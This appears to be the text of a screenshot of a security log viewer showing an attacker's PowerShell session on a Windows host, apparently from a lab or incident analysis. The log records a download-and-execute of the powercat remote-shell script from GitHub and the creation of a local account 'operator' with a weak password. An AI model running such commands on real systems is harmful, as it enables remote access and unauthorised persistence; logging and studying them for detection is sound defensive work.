 i Time Event
7/23/24
10:31:50.000 PM
... 3 lines omitted ...
Username: DESKTOP-9075B7U\admin
... 44 lines omitted ...
PS C:\Windows\microsoft> IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.
ps1')
... 18 lines omitted ...
PS C:\Windows\microsoft> net user operator operator123 /add
... 16 lines omitted ...
PS C:\Windows\microsoft> net user
... 1 line omitted ...
User accounts for \\DESKTOP-9075B7U
Show all 105 lines